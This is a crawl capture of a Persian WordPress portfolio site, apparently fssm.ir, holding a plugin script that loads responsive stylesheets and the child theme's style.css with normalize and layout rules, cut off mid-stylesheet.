<script type="text/javascript" src="https://fssm.ir/wp-content/themes/career-portfolio/assets/js/skip-link-focus-fix.js?ver=20151215" id="career-portfolio-skip-link-focus-fix-js"></script>

<script>
var wpsc_iso_between_768_992  = '<link href="https://fssm.ir/wp-content/plugins/supportcandy/asset/css/responsive/wpsc-iso-between-768-992.css?version=2.3.1" rel="stylesheet">';
var wpsc_iso_between_992_1200 = '<link href="https://fssm.ir/wp-content/plugins/supportcandy/asset/css/responsive/wpsc-iso-between-992-1200.css?version=2.3.1" rel="stylesheet">';
var wpsc_iso_max_width_767    = '<link href="https://fssm.ir/wp-content/plugins/supportcandy/asset/css/responsive/wpsc-iso-max-width-767.css?version=2.3.1" rel="stylesheet">';
var wpsc_iso_min_width_768    = '<link href="https://fssm.ir/wp-content/plugins/supportcandy/asset/css/responsive/wpsc-iso-min-width-768.css?version=2.3.1" rel="stylesheet">';
var wpsc_iso_min_width_992    = '<link href="https://fssm.ir/wp-content/plugins/supportcandy/asset/css/responsive/wpsc-iso-min-width-992.css?version=2.3.1" rel="stylesheet">';
var wpsc_iso_min_width_1200   = '<link href="https://fssm.ir/wp-content/plugins/supportcandy/asset/css/responsive/wpsc-iso-min-width-1200.css?version=2.3.1" rel="stylesheet">';

jQuery(document).ready(function(){
  wpsc_apply_responsive_styles();
});

function wpsc_apply_responsive_styles(){
  
  if (jQuery('.wpsc-iso').length > 0) {
    
    var wpsc_width = jQuery('.wpsc-iso').width();
    
    /* @media screen and (max-width: 767px) */
    if( wpsc_width < 768 ){
      jQuery('html').append(wpsc_iso_max_width_767);
    }
    
    /* @media (min-width: 768px) */
    if( wpsc_width >= 768 ){
      jQuery('html').append(wpsc_iso_min_width_768);
    }
    
    /* @media (min-width: 768px) and (max-width: 991px) */
    if( wpsc_width >= 768 && wpsc_width < 992 ){
      jQuery('html').append(wpsc_iso_between_768_992);
    }
    
    /* @media (min-width: 992px) */
    if( wpsc_width >= 992 ){
      jQuery('html').append(wpsc_iso_min_width_992);
    }
    
    /* @media (min-width: 992px) and (max-width: 1199px) */
    if( wpsc_width >= 992 && wpsc_width < 1200 ){
      jQuery('html').append(wpsc_iso_between_992_1200);
    }
    
    /* @media (min-width: 1200px) */
    if( wpsc_width >= 1200 ){
      jQuery('html').append(wpsc_iso_min_width_1200);
    }
    
  }
}
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fssm.ir/wp-content/themes/career-portfolio-child/style.css?ver=6.8.3
body_size: 17885
content:
/*!
 * Template:  career-portfolio
 * Theme Name:     قالب فارسی نمونه کار
 * Theme URI:     https://hamyarwp.com
 * Author:        navid rostamnezhad
 * Author URI:    https://hamyarwp.com
 * Description:   لطفا این قالب را فعال کنید و قالب اصلی را حذف نکنید از پوسته ها
 * Version:       1.0.0
 * Tags:        hamyar, custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready, portfolio, blog, grid-layout, one-column, two-columns, left-sidebar, right-sidebar, custom-header, flexible-header, full-width-template, theme-options
 * Text Domain: career-portfolio
 
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Career Portfolio is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/


/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

html {
	line-height: 1.15; /* 1 */
	-webkit-text-size-adjust: 100%; /* 2 */
	scroll-behavior: smooth;
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body {
	margin: 0;
	word-break: break-word;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
	box-sizing: content-box; /* 1 */
	height: 0; /* 1 */
	overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
	font-family: monospace, monospace; /* 1 */
	font-size: 1em; /* 2 */
}

/* Text-level semantics
	 ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
	background-color: transparent;
}
a:focus {
   outline: 1px dotted;
}
a:hover, a:focus, a:active {
	color: #000;
   text-decoration: none;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
	border-bottom: none; /* 1 */
	text-decoration: underline; /* 2 */
	text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
	font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
	font-family: monospace, monospace; /* 1 */
	font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
	border-style: none;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
	font-family: 'Josefin Sans', sans-serif; /* 1 */
	font-size: 100%; /* 1 */
	line-height: 1.15; /* 1 */
	margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */

legend {
	box-sizing: border-box; /* 1 */
	color: inherit; /* 2 */
	display: table; /* 1 */
	max-width: 100%; /* 1 */
	padding: 0; /* 3 */
	white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
	box-sizing: border-box; /* 1 */
	padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
	-webkit-appearance: textfield; /* 1 */
	outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
	-webkit-appearance: button; /* 1 */
	font: inherit; /* 2 */
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
	display: list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
	display: none;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
	color: #919191;
	font-family: 'Roboto Condensed', sans-serif;
	font-size: 1rem;
	font-size: 14px;
	line-height: 1.5;
}

h1, h2, h3, h4, h5, h6 {
	clear: both;
	margin-bottom:20px;
}

h1{
	font-size:50px;	
} 
h2{
	font-size:45px;
}
h3{
	font-size:32px;
}
h4{
	font-size:25px;
}
h5{
	font-size:16px;
}
h6{
	font-size:12px;
}

p {
	margin-top:0;
	margin-bottom: 1.5em;
}

dfn, cite, em, i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code, kbd, tt, var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark, ins {
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #fff;
	/* Fallback for when there is no custom background color defined. */
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul, ol {
	margin: 0 3em 1.5em 0;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-right: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto;
	/* Make sure images are scaled correctly. */
	max-width: 100%;
	/* Adhere to container width. */
	vertical-align: top;
}

figure {
	margin: 0;
	/* Extra wide images within figure tags don't overflow the content area. */
}


table {
	margin: 0 0 1.5em;
	width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
a.main-button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"]{
	border-width:1px;
	border-style: solid;
	border-radius:0;
	line-height:40px;
	font-size:16px;
	text-transform:uppercase;
	cursor:pointer;
	padding:0 18px;
	font-weight:400;
	background-color:transparent;
}
a.main-button{
	display:inline-block;
	position: relative;
	padding:0 42px 0 18px;
	z-index: 1;
	white-space:nowrap;
}
a.main-button span{
	position: absolute;
	width: 48px;
	height:100%;
	right:0;
	top: 0;
	z-index: -1;
}
a.main-button span:before{
	content: "\f105";
	font-family:FontAwesome;
	position: absolute;
	top:50%;
	right:19px;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}
a.main-button:hover span{
	width: 100%;
}

button:active, button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	outline:0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	border-width:1px;
	border-style:solid;
	border-radius:0;
	padding:5px 15px 5px 5px;
	border-color:rgba(56,91,184,0.1);
	background-color:#fdfefe;
	outline: none;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="password"],
select{
	width:100%;
	height:45px;
}
textarea{
	height:205px;
	resize:none;
}

select {
	border-width:1px;
	border-style:solid;
	border-color:rgba(56,91,184,0.1);
	background-color:#fdfefe;
	padding-right:15px;
	outline:none;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a{
	text-decoration: none;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
	clear: both;
	display: block;
	float: right;
	width: 100%;
}
.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-right: 0;
}
.main-navigation ul.submenu{
	visibility: hidden;
	opacity:0;
}
.main-navigation .menu-item-has-children:hover > ul.submenu{
	opacity:1;
	visibility: visible;
}
.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: right;
	position: absolute;
	top: 105%;
	right: 0;
	z-index: 99999;
	background-color:#fff;
}
.main-navigation ul li:hover ul{
	top:100%;
}
.main-navigation ul ul ul {
	right:100%;
	top: 100%;
}
.main-navigation ul ul li:hover ul{
	top:0;
}
.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	right: 100%;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	right: auto;
}
.main-navigation li {
	float: right;
	position: relative;
}
.main-navigation li.menu-item-has-children{
	margin-left: 12px;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}
/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {
	.menu-toggle {
		display: none;
	}
}

.site-main .comment-navigation, 
.site-main .posts-navigation, 
.site-main .post-navigation,
.post-navigation {
    margin: 0 0 50px;
    overflow: hidden;
    padding: 20px;
    border-width:1px;
    border-style: solid;
    width: 100%;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: right;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: left;
	text-align: left;
	width: 50%;
}

/*pagination*/
.pagination,
#wp-page-numbers,
.wp-pagenavi,
#main ul.default-wp-page {
  border-radius: 0px;
  margin: 20px 0 40px;
  text-align: right;
}
.navigation{
	width: 100%;
}

.pagination a,
.pagination>li>a,
.pagination>li>span,
#wp_page_numbers li,
.wp-pagenavi li,
#main ul.default-wp-page,
.pagination span.current {
  display: inline-block;
  vertical-align: top;
  width: 33px;
  height: 33px;
  line-height: 33px;
  text-align: center;
}
.pagination span.current,
.section-wrap .pagination a{
	color: #fff;
}
.pagination a{
	background-color: #230935;
}
.pagination a:hover,
.pagination a:focus-within,
.pagination a:focus,
.pagination span.current{
	background-color: #f96d0b;
}
.pagination a.prev,
.pagination a.next {
  position: relative;
}

.nav-previous {
  text-align: right;
  float: right;
  margin-bottom:3px;
  padding-left: 15px;
}

.nav-next {
  float: left;
  margin-bottom:3px;
  padding-right:15px;
}

.nav-links {
  width: 100%;
  padding-left: 15px;
  text-align:center;
}

.nav-links a {
  font-weight: 600;
  position: relative;
}

.post-navigation .nav-links a {
    font-size: 14px;
    text-transform: capitalize;
    line-height: 1;
    letter-spacing: 0.5px;
    font-weight: 600;
    display: flex;
}
.posts-navigation .nav-previous a,
.post-navigation  .nav-previous a {
  padding-right: 35px;
  padding-left: 10px;
}
.posts-navigation .nav-next a,
.post-navigation  .nav-next a {
  padding-left: 35px;
  padding-right: 10px;
}
.pagination .prev.page-numbers,
.pagination .next.page-numbers{
	width: auto;
	padding: 0 5px;
}

.pagination a.prev::before,
.nav-previous a::before,
.pagination a.next::after,
.nav-next a::after {
  display: inline-block;
  font-family: "FontAwesome";
  font-size: 14px;
  z-index: 9;
  text-indent: 0;
}
.pagination a.prev::before,
.nav-previous a::before {
  content: "\f104";
  right: 0;
}

.pagination a.next::after,
.nav-next a::after {
  content: "\f105";
  left: 0;
}

.nav-previous a::before,
.nav-next a::after {
  display: inline-block;
  width: 25px;
  height: 25px;
  line-height: 20px;
  text-align: center;
  position: absolute;
  top:50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.nav-previous a::before{
    right:0px;
}
.nav-next a::after{
    left: 0px;
}
.pagination a.prev::before{
	padding-left: 5px;
}
.pagination .next::after{
	padding-right: 5px;
}

.pagination ul{
    padding-right:0;
    padding-left: 0;
    text-align: right;
    margin:0;
}
.nav-previous a::before,
.nav-next a::after {
  	border-width: 1px;
  	border-style: solid;
}
.nav-next a{
	justify-content: flex-end;
}
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	right: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.alignright {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-right: auto;
	margin-left: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.line-inner-wrap:before,
.line-inner-wrap:after,
.primary-secondary-wrap .container:before,
.primary-secondary-wrap .container:after,
.nav-links:before,
.nav-links:after{
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.line-inner-wrap:after,
.primary-secondary-wrap .container:after,
.nav-links:after{
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 30px;
	/* Make sure select elements fit in widgets. */
}

.widget select {
	max-width: 100%;
}

.widget ul{
	margin-right:0;
	padding-right:0;
	list-style:none;
}
.widget_categories li,
.widget_archive li{
	text-align:left;
}
.widget_categories li a,
.widget_archive li a{
	float: right;
}
.widget ul li{
	margin-bottom:10px;
}
.widget ul li:last-child{
	margin-bottom:0;
}
.widget_search .search-form{
	position: relative;
}
.widget_search .search-form label{
	display: block;
}
.widget_search .search-form input[type=search]{
	padding-left: 128px;
}
.widget_search .search-form input[type=submit]{
	position:absolute;
	top:0;
	left:0;
	bottom:0;
}
/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.post {
	margin: 0 0 30px;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	/* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object{
	max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-right: auto;
	margin-left: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
	margin-left:-4px;
	position: relative;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}
/*-------------------------
common css here
--------------------------*/
.container{
    margin-right: auto;
    margin-left: auto;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    max-width: 1170px;	
}
.default-padding{
	padding:100px 0;
}
.section{
	position: relative;
}
/*----------------
common css for 
background-color 
and color
-----------------*/
.search-toggle,
.show-share,
.nav-button{
	background-color:#270a3a;
}
.hgroup-wrap{
	background-color:#1b0728;
}
.contact-us-wrap .wpcf7 form span:before,
.footer-wrap,
.header-search form,
.site-header .navbar,
.pricing-wrap .pricing-item,
.contact-box,
.slick-prev,
.slick-next{
	background-color:#230935;
}
a.main-button span,
.heading .entry-title:before,
.skillbar-bar,
.section-icon:before,
.portfolio-tab-option ul li:before,
.shop-item-wrap .onsale,
.woocommerce ul.products li.product .onsale,
.woocommerce span.onsale,
.shop-item-wrap .sales-tag,
.slick-dots li button,
.video-content .icon i,
article.blog-item .posted-on,
.contact-us-wrap .wpcf7 form span:hover:before,
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.line-item:before,
.cat-links:before,
.qualification-item:after,
.navbar-overlay span,
.widget_search input[type="submit"],
.slick-prev:hover,
.slick-next:hover,
.slick-prev:focus,  
.slick-next:focus,
.back-to-top a{
	background-color:#f96d0b;
}
.skillbar:before{
	background-color:#cbc6cf; 
}
.nav-button span,
.testimonial-content,
.testimonial-content:before,
.contact-us-wrap .wpcf7{
	background-color:#fff;
}
article.blog-item figure a.main-button span,
.team-item a.main-button span,
.site-header .main-navigation li .toggle,
.site-header .main-navigation li a:hover,
.site-header .navbar .close{
	background-color:rgba(255,255,255,0.2);
}
.header-search.search-expand,
.navbar-overlay{
    background-color:rgba(35,9,53,0.5);
}
a,
.heading .entry-title,
.skill-info label,.skill-in-percent,
.section-icon,
.portfolio-tab-option ul li,
.team-item .entry-title,
.testimonial-intro .entry-title,
article.blog-item .cat-links a:hover,
a.main-button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.service-detail .service-item .entry-title,
.portfolio-detail-wrap .entry-title,
.portfolio-info-item,
.author-details .author-name,
.post-navigation .nav-previous a,
.nav-previous a::before, .nav-next a::after{
	color:#230935;
}
.search-toggle:focus,
a:hover,
.header-social ul li a:hover,
.entry-title,
.qualification-item .entry-title a,
.info-count,
.portfolio-tab-option ul li.active,
.shop-item-wrap .entry-summery .price,
.product-title a:hover,
.shop-item-wrap button[type="submit"]:hover,
.team-item .position,
.portfolio-detail .subtitle,
.testimonial-intro .position,
article.blog-item .cat-links a,
.portfolio-item .portfolio-content .entry-title a:hover,
.portfolio-item .post-cat-list a:hover,
a.read-more:hover,
.header-search form input.search-submit,
.site-description,
.portfolio-item .post-cat-list a,
.detail-service-list ul li .entry-title:before,
.service-detail .service-item .pricing-item .entry-title,
.pricing-item .entry-title,
.portfolio-info-item label,
.widget-title,
.post-navigation .nav-previous a:hover,
.nav-previous a:hover:before, .nav-next a:hover:after,
.comments-area .comments-title,
.comment-reply-title{
	color:#f96d0b;
}
.full-page-menu-wrapper ul li a,
.qualification-item .entry-title a:hover{
	color: #e4d3d3;
}
.qualification .heading .entry-title,
.search-toggle,
.show-share,
.header-social ul li a,
.fearured-section .entry-title,
.fearured-section .designation,
.page-title-wrap .designation,
.fearured-section .social-links ul li a,
.fearured-section .social-links li a:hover,
.fearured-section a.main-button,
.qualification a.main-button,
.qualification-item .section-icon,
.counter-title,
.counter-section .heading .entry-title,
.counter-section .entry-title,
a.main-button:hover,
.shop-section a.main-button,
.shop-section .heading .entry-title,
.product-title a,
.shop-item-wrap button[type="submit"],
.shop-item-wrap .product-description,
.shop-item-wrap .onsale,
.woocommerce ul.products li.product .onsale,
.woocommerce span.onsale,
.shop-item-wrap .sales-tag,
.shop-section .section-info .entry-content,
.video-content .icon,
.video-content .entry-title,
.client-section .heading .entry-title,
article.blog-item .posted-on a,
article.blog-item figure a.main-button,
.team-item a.main-button,
.contact-us-section .heading .entry-title,
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.footer-bottom .social-links a,
.site-generator,
.team-top-info .social-links ul li a,
.portfolio-item .portfolio-content .entry-title a,
a.read-more,
.header-search form input.search-submit:hover,
.navbar .main-navigation ul li a,
.site-header .navbar .close,
.site-header .main-navigation li .toggle,
.navbar .menu-title,
.navbar-overlay span,
.portfolio-item .post-cat-list a:hover,
.qualification-detail .heading .entry-title,
.pricing-wrap .pricing-item .price-info,
.pricing-feature li,
.pricing-information .main-button,
.contact-box .social-links ul li a,
.contact-box .section-icon,
.contact-box .contact-info a,
.portfolio-gallery .portfolio-gallery-item a,
.widget_search input[type="submit"],
.page-title-wrap .entry-title,
.page-title-wrap .social-links ul li a,
.page-title-wrap a.main-button{
	color:#fff;
}
/*--------------------------
common css for border-color
--------------------------*/
.slick-dots li button{
	border-color:#cac5ce;
}
.shop-wrap .slick-dots li button,
.testi-figure img{
	border-color:#fff;
}
.slick-dots li.slick-active button{
	border-color:transparent;
}
.testi-figure{
	border-color:#ebeaec;
}
.testi-figure figure{
	border-color:#d6d2d8;
}
article.blog-item figure a.main-button,
.team-item a.main-button,
.navbar .main-navigation ul li a,
body .qualification-item .section-icon,
.pricing-feature li,
.client-item{
	border-color:rgba(255,255,255,0.1);
}
.section-icon,
.portfolio-tab-option ul li{
	border-color:#cbc6cf;
}
.nav-previous a::before, .nav-next a::after,
.site-main .comment-navigation, .site-main .posts-navigation, .site-main .post-navigation, .post-navigation{
	border-color:#230935;
}
.nav-previous a:hover:before, .nav-next a:hover:after{
	border-color:#f96d0b;
}
/*-----------------
common font-family
-------------------*/
.header-social ul li a,
.fearured-section .entry-title,
.fearured-section .designation,
a.main-button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.entry-title,
.widget-title,
.skill-info label,.skill-in-percent,
.contact-info > div,
.counter-item span,
.portfolio-tab-option ul li,
.product-title,
.shop-item-wrap .entry-summery .price,
.shop-item-wrap .onsale,
.shop-item-wrap .sales-tag,
.team-item .position,
.team-item .entry-title,
.portfolio-detail .subtitle,
.testimonial-intro .position,
article.blog-item .posted-on a,
.site-generator,
.navbar .main-navigation ul li a,
.navbar-overlay span,
.pricing-wrap .pricing-item .price-info,
.pricing-feature li,
.portfolio-info-item,
.author-details .author-name,
.comments-area .comments-title,
.comments-area .comments-title,
.comment-reply-title,
.page-title-wrap .designation{
	font-family: 'Oswald', sans-serif;
}
.testimonial-content .entry-content,
.navbar .menu-title{
	font-family: 'Roboto Condensed', sans-serif;
}
/*border-color*/
a.main-button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.shop-item-wrap button[type="submit"]:hover,
a.read-more{
	border-color:#f96d0b;
}
/*---------------
transition for
----------------*/
a,
a.main-button span,
.full-page-menu-wrapper ul li,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.team-item .team-top-info,
article.blog-item figure:before,
.team-item figure:before,
.portfolio-item figure:before,
.contact-us-wrap .wpcf7 form span:before,
.portfolio-item .portfolio-content,
.header-search,
.header-search.search-expand,
.site-header .main-navigation li .toggle,
.portfolio-gallery .portfolio-gallery-item figure:before{
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
/*--------------
Placeholder
---------------*/
input[type="text"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
